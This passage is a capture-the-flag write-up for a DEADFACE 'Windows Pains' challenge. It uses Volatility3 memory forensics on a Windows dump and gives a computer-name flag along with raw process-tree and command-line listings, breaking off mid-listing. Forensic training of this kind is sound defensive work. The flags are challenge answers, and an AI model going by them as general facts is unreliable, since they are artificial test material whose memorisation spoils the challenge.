0x2102ac033c0 COMPUTERNAME DESKTOP-IT8QNRI4916 svchost.exe 0x225e4203300 COMPUTERNAME DESKTOP-IT8QNRI4944 ctfmon.exe 0x15a6f571ba0 COMPUTERNAME DESKTOP-IT8QNRI5020 svchost.exe 0x2ad0e603380 COMPUTERNAME DESKTOP-IT8QNRI4012 explorer.exe 0x5f1bd0 COMPUTERNAME DESKTOP-IT8QNRI3996 svchost.exe 0x20aec403380 COMPUTERNAME DESKTOP-IT8QNRI5152 svchost.exe 0x286c08033c0 COMPUTERNAME DESKTOP-IT8QNRI5300 SearchIndexer. 0x1b74ee01af0 COMPUTERNAME DESKTOP-IT8QNRI5564 StartMenuExper 0x13e33c03550 COMPUTERNAME DESKTOP-IT8QNRI5664 RuntimeBroker. 0x227ed8033c0 COMPUTERNAME DESKTOP-IT8QNRI5780 SearchApp.exe 0x26bb74034f0 COMPUTERNAME DESKTOP-IT8QNRI6000 RuntimeBroker. 0x1cbeb4033c0 COMPUTERNAME DESKTOP-IT8QNRI5200 YourPhone.exe 0x23f0e4034d0 COMPUTERNAME DESKTOP-IT8QNRI6212 RuntimeBroker. 0x1b1968033c0 COMPUTERNAME DESKTOP-IT8QNRI6340 svchost.exe 0x20510e03380 COMPUTERNAME DESKTOP-IT8QNRI6752 RuntimeBroker. 0x240440033c0 COMPUTERNAME DESKTOP-IT8QNRI6844 RuntimeBroker. 0x276c08033c0 COMPUTERNAME DESKTOP-IT8QNRI6988 SecurityHealth 0x21a797e1c90 COMPUTERNAME DESKTOP-IT8QNRI7024 SecurityHealth 0x22c36261af0 COMPUTERNAME DESKTOP-IT8QNRI7132 svchost.exe 0x214cd003310 COMPUTERNAME DESKTOP-IT8QNRI904 svchost.exe 0x293cc203300 COMPUTERNAME DESKTOP-IT8QNRI5392 svchost.exe 0x1b733003300 COMPUTERNAME DESKTOP-IT8QNRI7620 Spotify.exe 0x1c03410 COMPUTERNAME DESKTOP-IT8QNRI7480 TextInputHost. 0x24f22e03500 COMPUTERNAME DESKTOP-IT8QNRI3944 dllhost.exe 0x14d8a051ba0 COMPUTERNAME DESKTOP-IT8QNRI8044 ApplicationFra 0x18d9aac1ba0 COMPUTERNAME DESKTOP-IT8QNRI7584 svchost.exe 0x1af2da03390 COMPUTERNAME DESKTOP-IT8QNRI8336 svchost.exe 0x27d7d603300 COMPUTERNAME DESKTOP-IT8QNRI8584 svchost.exe 0x1f14e203300 COMPUTERNAME DESKTOP-IT8QNRI8656 svchost.exe 0x20bc9e03380 COMPUTERNAME DESKTOP-IT8QNRI8696 svchost.exe 0x277312033c0 COMPUTERNAME DESKTOP-IT8QNRI1700 RuntimeBroker. 0x1d6ec4033c0 COMPUTERNAME DESKTOP-IT8QNRI9692 svchost.exe 0x1e44aa03300 COMPUTERNAME DESKTOP-IT8QNRI8020 UserOOBEBroker 0x26cec6c1ba0 COMPUTERNAME DESKTOP-IT8QNRI9544 ShellExperienc 0x207b1403540 COMPUTERNAME DESKTOP-IT8QNRI9452 RuntimeBroker. 0x1b6174033c0 COMPUTERNAME DESKTOP-IT8QNRI1796 powershell.exe 0x2b90ca41c90 COMPUTERNAME DESKTOP-IT8QNRI8592 conhost.exe 0x23b42571c90 COMPUTERNAME DESKTOP-IT8QNRI1832 powershell_ise 0x26eddb71c90 COMPUTERNAME DESKTOP-IT8QNRI9428 svchost.exe 0x1bc78803380 COMPUTERNAME DESKTOP-IT8QNRI10648 svchost.exe 0x1b7fa203300 COMPUTERNAME DESKTOP-IT8QNRI10992 conhost.exe 0x240d4f01d00 COMPUTERNAME DESKTOP-IT8QNRI10284 powershell.exe 0x2192f471ba0 COMPUTERNAME DESKTOP-IT8QNRI10268 conhost.exe 0x138ee371ba0 COMPUTERNAME DESKTOP-IT8QNRI10840 svchost.exe 0x1cecbc03300 COMPUTERNAME DESKTOP-IT8QNRI10500 SearchProtocol 0x254d0f21ba0 COMPUTERNAME DESKTOP-IT8QNRI4064 svchost.exe 0x26845603300 COMPUTERNAME DESKTOP-IT8QNRI10008 svchost.exe 0x1fbda203300 COMPUTERNAME DESKTOP-IT8QNRI5948 svchost.exe 0x2ea60803300 COMPUTERNAME DESKTOP-IT8QNRI8180 userinit.exe 0x1e1cc0 COMPUTERNAME DESKTOP-IT8QNRI5864 SearchFilterHo 0x15cacf01ba0 COMPUTERNAME DESKTOP-IT8QNRI3652 msedge.exe 0x1ef3dc03840 COMPUTERNAME DESKTOP-IT8QNRI6032 msedge.exe 0x197e0803840 COMPUTERNAME DESKTOP-IT8QNRI7008 msedge.exe 0x218c3203840 COMPUTERNAME DESKTOP-IT8QNRI1628 msedge.exe 0x15061c03840 COMPUTERNAME DESKTOP-IT8QNRI4924 msedge.exe 0x28138a03840 COMPUTERNAME DESKTOP-IT8QNRI4248 smartscreen.ex 0x20e4c331ba0 COMPUTERNAME DESKTOP-IT8QNRI32 msedge.exe 0x228b5c03840 COMPUTERNAME DESKTOP-IT8QNRI2488 msedge.exe 0x184f4e03840 COMPUTERNAME DESKTOP-IT8QNRI10808 msedge.exe 0x1e564803840 COMPUTERNAME DESKTOP-IT8QNRI6540 msedge.exe 0x2436ca03840 COMPUTERNAME DESKTOP-IT8QNRI420 msedge.exe 0x1c6e9803840 COMPUTERNAME DESKTOP-IT8QNRI10432 notepad.exe 0x168a68a1c90 COMPUTERNAME DESKTOP-IT8QNRI10748 Calculator.exe 0x267fcc03500 COMPUTERNAME DESKTOP-IT8QNRI4156 RuntimeBroker. 0x12ffd6033c0 COMPUTERNAME DESKTOP-IT8QNRI1996 msedge.exe 0x1f70ce03840 COMPUTERNAME DESKTOP-IT8QNRI992 WWAHost.exe 0x1bb4e003500 COMPUTERNAME DESKTOP-IT8QNRI5240 msedge.exe 0x24047a03840 COMPUTERNAME DESKTOP-IT8QNRI5832 msedge.exe 0x20d4d203840 COMPUTERNAME DESKTOP-IT8QNRI5860 winpmem_mini_x 0x1ef7b0e1c10 COMPUTERNAME DESKTOP-IT8QNRI
```
Here we can clearly see the Computer Name: `DESKTOP-IT8QNRI`
## flag{DESKTOP-IT8QNRI} |
# Windows Pains 3 
## Details
One of De Monne's employees had their personal Windows computer hacked by a member of DEADFACE. The attacker managed to exploit a portion of a database backup that contains sensitive employee and customer PII.
> Using the [memory dump file](https://tinyurl.com/wcekj3rt) from Window Pains, find out the name of the malicious process.>> Submit the flag as `flag{process-name_pid}` (include the extension)..>> Example: `flag{svchost.exe_1234}`---
Using Volatility3 we run `sudo python3 vol.py -f physmemraw windows.pstree`
```❯ sudo python3 /opt/volatility3/vol.py -f physmemraw windows.pstreeVolatility 3 Framework 2.0.0Progress: 100.00 PDB scanning finished PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime
4 0 System 0x9a077de79040 116 - N/A False 2021-09-07 14:24:34.000000 N/A* 372 4 smss.exe 0x9a077eacc040 2 - N/A False 2021-09-07 14:24:34.000000 N/A* 108 4 Registry 0x9a077dfc8040 4 - N/A False 2021-09-07 14:24:29.000000 N/A* 1868 4 MemCompression 0x9a0780c24080 42 - N/A False 2021-09-07 14:24:56.000000 N/A468 456 csrss.exe 0x9a077f2db140 11 - 0 False 2021-09-07 14:24:53.000000 N/A544 536 csrss.exe 0x9a077fe9e140 12 - 1 False 2021-09-07 14:24:53.000000 N/A568 456 wininit.exe 0x9a077fead080 1 - 0 False 2021-09-07 14:24:53.000000 N/A* 864 568 fontdrvhost.ex 0x9a077ff54140 5 - 0 False 2021-09-07 14:24:55.000000 N/A* 708 568 lsass.exe 0x9a077ff1d080 13 - 0 False 2021-09-07 14:24:55.000000 N/A* 668 568 services.exe 0x9a077fedd080 9 - 0 False 2021-09-07 14:24:55.000000 N/A** 1540 668 svchost.exe 0x9a0780af7300 7 - 0 False 2021-09-07 14:24:56.000000 N/A** 2564 668 spoolsv.exe 0x9a0780e8b0c0 7 - 0 False 2021-09-07 14:24:57.000000 N/A** 2056 668 svchost.exe 0x9a0780cd92c0 7 - 0 False 2021-09-07 14:24:57.000000 N/A** 3084 668 svchost.exe 0x9a078408b240 5 - 0 False 2021-09-07 14:24:57.000000 N/A** 1044 668 svchost.exe 0x9a078090e300 32 - 0 False 2021-09-07 14:24:56.000000 N/A** 1556 668 svchost.exe 0x9a0780c88080 5 - 0 False 2021-09-07 14:24:57.000000 N/A** 1564 668 svchost.exe 0x9a0780b35280 3 - 0 False 2021-09-07 14:24:56.000000 N/A** 5152 668 svchost.exe 0x9a0784b10300 8 - 1 False 2021-09-07 14:25:13.000000 N/A** 2552 668 svchost.exe 0x9a0780e93300 11 - 0 False 2021-09-07 14:24:57.000000 N/A** 3112 668 svchost.exe 0x9a078408d2c0 4 - 0 False 2021-09-07 14:24:57.000000 N/A** 2096 668 svchost.exe 0x9a0780ce1300 5 - 0 False 2021-09-07 14:24:57.000000 N/A** 2612 668 svchost.exe 0x9a0780e8f0c0 13 - 0 False 2021-09-07 14:24:57.000000 N/A** 2104 668 svchost.exe 0x9a078405f080 7 - 0 False 2021-09-07 14:24:57.000000 N/A** 1092 668 svchost.exe 0x9a0780c872c0 6 - 0 False 2021-09-07 14:24:57.000000 N/A** 1612 668 svchost.exe 0x9a0780b85300 2 - 0 False 2021-09-07 14:24:56.000000 N/A** 1620 668 MsMpEng.exe 0x9a0784061340 12 - 0 False 2021-09-07 14:24:57.000000 N/A** 4180 668 svchost.exe 0x9a0784750080 7 - 0 False 2021-09-07 14:25:07.000000 N/A** 10840 668 svchost.exe 0x9a0784698080 12 - 0 False 2021-09-07 14:50:38.000000 N/A** 1116 668 svchost.exe 0x9a0780942280 3 - 0 False 2021-09-07 14:24:56.000000 N/A** 2148 668 svchost.exe 0x9a0780dc12c0 8 - 0 False 2021-09-07 14:24:57.000000 N/A** 1656 668 svchost.exe 0x9a0780b472c0 5 - 0 False 2021-09-07 14:24:56.000000 N/A** 1664 668 svchost.exe 0x9a0780b49280 7 - 0 False 2021-09-07 14:24:56.000000 N/A** 4224 668 svchost.exe 0x9a0784792240 9 - 0 False 2021-09-07 14:25:07.000000 N/A** 1168 668 svchost.exe 0x9a0780952240 9 - 0 False 2021-09-07 14:24:56.000000 N/A*** 4732 1168 taskhostw.exe 0x9a07848e72c0 0 - 1 False 2021-09-07 14:25:12.000000 2021-09-07 14:25:12.000000 *** 4564 1168 taskhostw.exe 0x9a078487a340 11 - 1 False 2021-09-07 14:25:12.000000 N/A** 8336 668 svchost.exe 0x9a0785547080 4 - 0 False 2021-09-07 14:26:59.000000 N/A** 9872 668 svchost.exe 0x9a078651c300 0 - 0 False 2021-09-07 14:29:57.000000 2021-09-07 14:30:05.000000 ** 2200 668 svchost.exe 0x9a0780dea300 18 - 0 False 2021-09-07 14:24:57.000000 N/A** 1692 668 svchost.exe 0x9a0780bb1240 3 - 0 False 2021-09-07 14:24:56.000000 N/A** 2208 668 svchost.exe 0x9a0780de80c0 4 - 0 False 2021-09-07 14:24:57.000000 N/A** 2216 668 svchost.exe 0x9a0780dec2c0 6 - 0 False 2021-09-07 14:24:57.000000 N/A** 5300 668 SearchIndexer. 0x9a07848ea080 32 - 0 False 2021-09-07 14:25:14.000000 N/A*** 5864 5300 SearchFilterHo 0x9a0784d4d080 4 - 0 False 2021-09-07 14:56:16.000000 N/A*** 10500 5300 SearchProtocol 0x9a0784e560c0 6 - 0 False 2021-09-07 14:53:47.000000 N/A** 1220 668 svchost.exe 0x9a0780965240 4 - 0 False 2021-09-07 14:24:56.000000 N/A** 6340 668 svchost.exe 0x9a07851d42c0 3 - 0 False 2021-09-07 14:25:22.000000 N/A** 9428 668 svchost.exe 0x9a078514b080 7 - 0 False 2021-09-07 14:32:03.000000 N/A** 8412 668 SgrmBroker.exe 0x9a0785760080 7 - 0 False 2021-09-07 14:26:59.000000 N/A** 1256 668 svchost.exe 0x9a07809c22c0 3 - 0 False 2021-09-07 14:24:56.000000 N/A** 8696 668 svchost.exe 0x9a0785409080 6 - 1 False 2021-09-07 14:27:01.000000 N/A** 1264 668 svchost.exe 0x9a07809c8300 4 - 0 False 2021-09-07 14:24:56.000000 N/A** 2808 668 svchost.exe 0x9a0780eea2c0 3 - 0 False 2021-09-07 14:24:57.000000 N/A** 1272 668 svchost.exe 0x9a07809ca300 8 - 0 False 2021-09-07 14:24:56.000000 N/A** 5392 668 svchost.exe 0x9a07855e50c0 5 - 0 False 2021-09-07 14:25:39.000000 N/A** 2328 668 svchost.exe 0x9a077de68080 3 - 0 False 2021-09-07 14:24:57.000000 N/A** 10008 668 svchost.exe 0x9a0785ce2080 4 - 0 False 2021-09-07 14:55:12.000000 N/A** 4916 668 svchost.exe 0x9a0784932280 4 - 0 False 2021-09-07 14:25:12.000000 N/A*** 4944 4916 ctfmon.exe 0x9a07848e6280 12 - 1 False 2021-09-07 14:25:12.000000 N/A** 5948 668 svchost.exe 0x9a078553c080 3 - 0 False 2021-09-07 14:55:13.000000 N/A** 832 668 svchost.exe 0x9a077ff82240 28 - 0 False 2021-09-07 14:24:55.000000 N/A*** 5780 832 SearchApp.exe 0x9a0784db8080 72 - 1 False 2021-09-07 14:25:18.000000 N/A*** 4248 832 smartscreen.ex 0x9a07867790c0 16 - 1 False 2021-09-07 14:56:38.000000 N/A*** 9500 832 RuntimeBroker. 0x9a0785c19080 0 - 1 False 2021-09-07 14:27:19.000000 2021-09-07 14:57:54.000000 *** 5664 832 RuntimeBroker. 0x9a0784dd8300 2 - 1 False 2021-09-07 14:25:18.000000 N/A*** 1700 832 RuntimeBroker. 0x9a0785429340 4 - 1 False 2021-09-07 14:27:57.000000 N/A*** 7480 832 TextInputHost. 0x9a078575b300 11 - 1 False 2021-09-07 14:26:17.000000 N/A*** 6844 832 RuntimeBroker. 0x9a078528e080 2 - 1 False 2021-09-07 14:25:30.000000 N/A*** 5564 832 StartMenuExper 0x9a0784bf9080 9 - 1 False 2021-09-07 14:25:16.000000 N/A*** 4156 832 RuntimeBroker. 0x9a077eb17300 6 - 1 False 2021-09-07 14:57:01.000000 N/A*** 6212 832 RuntimeBroker. 0x9a0785162300 4 - 1 False 2021-09-07 14:25:22.000000 N/A*** 9544 832 ShellExperienc 0x9a07866e1080 15 - 1 False 2021-09-07 14:28:49.000000 N/A*** 5200 832 YourPhone.exe 0x9a0784edc080 14 - 1 False 2021-09-07 14:25:20.000000 N/A*** 8020 832 UserOOBEBroker 0x9a0785b4b080 4 - 1 False 2021-09-07 14:28:18.000000 N/A*** 6752 832 RuntimeBroker. 0x9a078528d300 16 - 1 False 2021-09-07 14:25:26.000000 N/A**** 10284 6752 powershell.exe 0x9a0786752300 14 - 1 False 2021-09-07 14:35:13.000000 N/A***** 5860 10284 winpmem_mini_x 0x9a077f3e70c0 1 - 1 False 2021-09-07 14:57:44.000000 N/A***** 10268 10284 conhost.exe 0x9a0786744340 6 - 1 False 2021-09-07 14:35:13.000000 N/A*** 10208 832 WinStore.App.e 0x9a077f7550c0 19 - 1 False 2021-09-07 14:27:53.000000 N/A*** 992 832 WWAHost.exe 0x9a0785443300 50 - 1 False 2021-09-07 14:57:05.000000 N/A*** 3944 832 dllhost.exe 0x9a07855d7300 13 - 1 False 2021-09-07 14:26:17.000000 N/A*** 8044 832 ApplicationFra 0x9a07854c1340 19 - 1 False 2021-09-07 14:26:52.000000 N/A*** 9452 832 RuntimeBroker. 0x9a078677b300 4 - 1 False 2021-09-07 14:28:50.000000 N/A*** 6000 832 RuntimeBroker. 0x9a0784bce080 16 - 1 False 2021-09-07 14:25:19.000000 N/A*** 2928 832 SystemSettings 0x9a077f74d080 17 - 1 False 2021-09-07 14:28:16.000000 N/A*** 5368 832 LockApp.exe 0x9a0784dd9080 13 - 1 False 2021-09-07 14:25:21.000000 N/A*** 10748 832 Calculator.exe 0x9a0785cec340 22 - 1 False 2021-09-07 14:57:01.000000 N/A** 2372 668 svchost.exe 0x9a0780e09080 7 - 0 False 2021-09-07 14:24:57.000000 N/A** 2904 668 svchost.exe 0x9a0780ff4240 5 - 0 False 2021-09-07 14:24:57.000000 N/A** 4444 668 svchost.exe 0x9a07847ed300 11 - 1 False 2021-09-07 14:25:11.000000 N/A** 2912 668 svchost.exe 0x9a0780ff6300 4 - 0 False 2021-09-07 14:24:57.000000 N/A** 2920 668 svchost.exe 0x9a0780ff3080 6 - 0 False 2021-09-07 14:24:57.000000 N/A** 1392 668 svchost.exe 0x9a0780a2e240 8 - 0 False 2021-09-07 14:24:56.000000 N/A*** 4412 1392 sihost.exe 0x9a07844ab080 14 - 1 False 2021-09-07 14:25:11.000000 N/A** 7024 668 SecurityHealth 0x9a0784bb3080 15 - 0 False 2021-09-07 14:25:32.000000 N/A** 3444 668 svchost.exe 0x9a0784236240 3 - 0 False 2021-09-07 14:24:57.000000 N/A** 2936 668 svchost.exe 0x9a0780ff7080 10 - 0 False 2021-09-07 14:24:57.000000 N/A** 4472 668 svchost.exe 0x9a07847ee080 8 - 1 False 2021-09-07 14:25:11.000000 N/A** 1404 668 svchost.exe 0x9a0780a302c0 5 - 0 False 2021-09-07 14:24:56.000000 N/A** 2944 668 svchost.exe 0x9a0780ff8080 16 - 0 False 2021-09-07 14:24:57.000000 N/A** 1412 668 svchost.exe 0x9a0780a32300 5 - 0 False 2021-09-07 14:24:56.000000 N/A** 1924 668 svchost.exe 0x9a0780c2d300 8 - 0 False 2021-09-07 14:24:57.000000 N/A** 904 668 svchost.exe 0x9a07852240c0 10 - 0 False 2021-09-07 14:25:37.000000 N/A** 8584 668 svchost.exe 0x9a0784d8f080 9 - 0 False 2021-09-07 14:27:00.000000 N/A** 1936 668 svchost.exe 0x9a0780c7b240 2 - 0 False 2021-09-07 14:24:57.000000 N/A** 2964 668 svchost.exe 0x9a0784036240 11 - 0 False 2021-09-07 14:24:57.000000 N/A** 10648 668 svchost.exe 0x9a07864c0080 4 - 0 False 2021-09-07 14:32:36.000000 N/A** 5020 668 svchost.exe 0x9a078497a2c0 8 - 0 False 2021-09-07 14:25:12.000000 N/A** 3996 668 svchost.exe 0x9a0784a4d080 6 - 0 False 2021-09-07 14:25:12.000000 N/A** 7584 668 svchost.exe 0x9a07853e12c0 12 - 0 False 2021-09-07 14:26:57.000000 N/A** 4016 668 svchost.exe 0x9a0784471080 8 - 0 False 2021-09-07 14:25:01.000000 N/A** 952 668 svchost.exe 0x9a078083a2c0 16 - 0 False 2021-09-07 14:24:56.000000 N/A** 8656 668 svchost.exe 0x9a0785249080 11 - 0 False 2021-09-07 14:27:00.000000 N/A** 3544 668 svchost.exe 0x9a07846cb240 0 - 0 False 2021-09-07 14:25:06.000000 2021-09-07 14:35:42.000000 ** 7132 668 svchost.exe 0x9a07855f0240 4 - 0 False 2021-09-07 14:25:33.000000 N/A** 9692 668 svchost.exe 0x9a07854ac080 5 - 0 False 2021-09-07 14:28:03.000000 N/A** 4064 668 svchost.exe 0x9a078458e080 5 - 0 False 2021-09-07 14:54:56.000000 N/A** 996 668 svchost.exe 0x9a078085c240 7 - 0 False 2021-09-07 14:24:56.000000 N/A** 3048 668 svchost.exe 0x9a0780ff2280 3 - 0 False 2021-09-07 14:24:57.000000 N/A** 3060 668 svchost.exe 0x9a078405e240 6 - 0 False 2021-09-07 14:24:57.000000 N/A** 2040 668 svchost.exe 0x9a0780c85280 3 - 0 False 2021-09-07 14:24:57.000000 N/A644 536 winlogon.exe 0x9a077fe9c140 3 - 1 False 2021-09-07 14:24:54.000000 N/A* 856 644 fontdrvhost.ex 0x9a077ff89140 5 - 1 False 2021-09-07 14:24:55.000000 N/A* 428 644 dwm.exe 0x9a078087f080 21 - 1 False 2021-09-07 14:24:56.000000 N/A* 384 644 LogonUI.exe 0x9a078087e080 0 - 1 False 2021-09-07 14:24:56.000000 2021-09-07 14:25:29.000000 * 4140 644 userinit.exe 0x9a07849b5080 0 - 1 False 2021-09-07 14:25:12.000000 2021-09-07 14:25:36.000000 ** 4012 4140 explorer.exe 0x9a07849b7340 71 - 1 False 2021-09-07 14:25:12.000000 N/A*** 10432 4012 notepad.exe 0x9a0785775300 6 - 1 False 2021-09-07 14:56:56.000000 N/A*** 1796 4012 powershell.exe 0x9a0785404300 15 - 1 False 2021-09-07 14:29:07.000000 N/A**** 8592 1796 conhost.exe 0x9a0785c11300 5 - 1 False 2021-09-07 14:29:08.000000 N/A*** 1832 4012 powershell_ise 0x9a07862e60c0 23 - 1 False 2021-09-07 14:30:48.000000 N/A**** 10992 1832 conhost.exe 0x9a0784f26080 5 - 1 False 2021-09-07 14:33:01.000000 N/A*** 6988 4012 SecurityHealth 0x9a0784d15080 6 - 1 False 2021-09-07 14:25:32.000000 N/A*** 7120 4012 msedge.exe 0x9a0785297080 0 - 1 False 2021-09-07 14:25:33.000000 2021-09-07 14:56:33.000000 **** 3652 7120 msedge.exe 0x9a0784da7080 36 - 1 False 2021-09-07 14:56:33.000000 N/A***** 7008 3652 msedge.exe 0x9a07851dc080 18 - 1 False 2021-09-07 14:56:34.000000 N/A***** 32 3652 msedge.exe 0x9a07854e7080 17 - 1 False 2021-09-07 14:56:41.000000 N/A***** 3556 3652 msedge.exe 0x9a0785548340 0 - 1 False 2021-09-07 14:56:39.000000 2021-09-07 14:56:46.000000 ***** 420 3652 msedge.exe 0x9a07864f6300 13 - 1 False 2021-09-07 14:56:52.000000 N/A***** 9896 3652 msedge.exe 0x9a0785b1e340 0 - 1 False 2021-09-07 14:56:39.000000 2021-09-07 14:57:44.000000 ***** 5832 3652 msedge.exe 0x9a078428b080 7 - 1 False 2021-09-07 14:57:39.000000 N/A***** 10808 3652 msedge.exe 0x9a0785ad6340 16 - 1 False 2021-09-07 14:56:49.000000 N/A***** 6540 3652 msedge.exe 0x9a0786787340 10 - 1 False 2021-09-07 14:56:51.000000 N/A***** 1996 3652 msedge.exe 0x9a078582b080 15 - 1 False 2021-09-07 14:57:03.000000 N/A***** 2744 3652 msedge.exe 0x9a0785228080 0 - 1 False 2021-09-07 14:57:30.000000 2021-09-07 14:57:40.000000 ***** 6032 3652 msedge.exe 0x9a0785218080 8 - 1 False 2021-09-07 14:56:33.000000 N/A***** 5240 3652 msedge.exe 0x9a0785bd0080 15 - 1 False 2021-09-07 14:57:35.000000 N/A***** 2488 3652 msedge.exe 0x9a0785cb4340 13 - 1 False 2021-09-07 14:56:46.000000 N/A***** 4924 3652 msedge.exe 0x9a0784a66080 7 - 1 False 2021-09-07 14:56:34.000000 N/A***** 1628 3652 msedge.exe 0x9a07854da340 17 - 1 False 2021-09-07 14:56:34.000000 N/A*** 7096 4012 OneDrive.exe 0x9a0785236080 25 - 1 False 2021-09-07 14:25:32.000000 N/A7308 5292 Spotify.exe 0x9a07851dd080 35 - 1 True 2021-09-07 14:25:42.000000 N/A* 7620 7308 Spotify.exe 0x9a07855d0300 6 - 1 True 2021-09-07 14:25:49.000000 N/A* 7908 7308 Spotify.exe 0x9a07856ef2c0 8 - 1 True 2021-09-07 14:25:55.000000 N/A* 7720 7308 Spotify.exe 0x9a0785784080 7 - 1 True 2021-09-07 14:25:50.000000 N/A* 8136 7308 Spotify.exe 0x9a0785bce0c0 12 - 1 True 2021-09-07 14:25:58.000000 N/A* 7896 7308 Spotify.exe 0x9a07847db080 6 - 1 True 2021-09-07 14:25:55.000000 N/A8180 2252 userinit.exe 0x9a07843ab080 3 - 1 True 2021-09-07 14:55:55.000000 N/A
```
Next we also run ; `sudo python3 vol.py -f physmemraw windows.cmdLine`
```❯ sudo python3 /opt/volatility3/vol.py -f physmemraw windows.cmdlineVolatility 3 Framework 2.0.0Progress: 100.00 PDB scanning finished PID Process Args
4 System Required memory at 0x20 is not valid (process exited?)108 Registry Required memory at 0x20 is not valid (process exited?)372 smss.exe \SystemRoot\System32\smss.exe468 csrss.exe %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16544 csrss.exe %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows SharedSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16568 wininit.exe wininit.exe644 winlogon.exe winlogon.exe668 services.exe C:\WINDOWS\system32\services.exe708 lsass.exe C:\WINDOWS\system32\lsass.exe832 svchost.exe C:\WINDOWS\system32\svchost.exe -k DcomLaunch -p856 fontdrvhost.ex Required memory at 0x1bcfe071a28 is inaccessible (swapped)864 fontdrvhost.ex Required memory at 0x1fbf9d01a28 is inaccessible (swapped)952 svchost.exe C:\WINDOWS\system32\svchost.exe -k RPCSS -p996 svchost.exe C:\WINDOWS\system32\svchost.exe -k DcomLaunch -p -s LSM384 LogonUI.exe Required memory at 0x29d6860020 is not valid (process exited?)428 dwm.exe "dwm.exe"1044 svchost.exe C:\WINDOWS\System32\svchost.exe -k NetworkService -s TermService1116 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s NcbService1168 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s Schedule1220 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s ProfSvc1256 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalServiceNoNetwork -p1264 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalServiceNetworkRestricted -p -s lmhosts1272 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalServiceNetworkRestricted -p -s EventLog1392 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s UserManager1404 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalService -p -s nsi1412 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalServiceNetworkRestricted -p -s TimeBrokerSvc1540 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalServiceNetworkRestricted -p -s Dhcp1564 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s UmRdpService1612 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalService -p -s DispBrokerDesktopSvc1656 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalService -p -s EventSystem1664 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalSystemNetworkRestricted -p -s SysMain1692 svchost.exe C:\WINDOWS\System32\svchost.exe -k netsvcs -p -s Themes1868 MemCompression Required memory at 0x20 is not valid (process exited?)1924 svchost.exe C:\WINDOWS\System32\svchost.exe -k NetworkService -p -s NlaSvc1936 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s SENS2040 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s AudioEndpointBuilder1092 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalService -p -s FontCache1556 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -s CertPropSvc2056 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalServiceNetworkRestricted -p2096 svchost.exe C:\WINDOWS\System32\svchost.exe -k NetworkService -p -s LanmanWorkstation2148 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalService -p -s netprofm2200 svchost.exe C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache2208 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalServiceNetworkRestricted -p2216 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalServiceNetworkRestricted -p2328 svchost.exe C:\WINDOWS\System32\svchost.exe -k netsvcs -p -s ShellHWDetection2372 svchost.exe C:\WINDOWS\System32\svchost.exe -k netsvcs -p -s SessionEnv2552 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalServiceNetworkRestricted -p -s WinHttpAutoProxySvc2564 spoolsv.exe Required memory at 0x12e1ae8 is inaccessible (swapped)2612 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalServiceNoNetworkFirewall -p2808 svchost.exe C:\WINDOWS\system32\svchost.exe -k LocalService -p2904 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s IKEEXT2912 svchost.exe C:\WINDOWS\system32\svchost.exe -k NetworkServiceNetworkRestricted -p -s PolicyAgent2920 svchost.exe C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s CryptSvc2936 svchost.exe C:\WINDOWS\System32\svchost.exe -k utcsvc -p2944 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalServiceNoNetwork -p -s DPS2964 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s Winmgmt3048 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalSystemNetworkRestricted -p -s TrkWks3060 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s LanmanServer2104 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s WpnService1620 MsMpEng.exe "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2107.4-0\MsMpEng.exe"3084 svchost.exe C:\WINDOWS\System32\svchost.exe -k NetSvcs -p -s iphlpsvc3112 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalService -p -s WdiServiceHost3444 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s lfsvc4016 svchost.exe C:\WINDOWS\System32\svchost.exe -k LocalService -p -s LicenseManager3544 svchost.exe Required memory at 0xdbe6836020 is not valid (process exited?)4180 svchost.exe C:\WINDOWS\system32\svchost.exe -k netsvcs -p -s TokenBroker4224 svchost.exe C:\WINDOWS\system32\svchost.exe -k appmodel -p -s StateRepository4412 sihost.exe sihost.exe4444 svchost.exe C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup -s CDPUserSvc4472 svchost.exe C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup -s 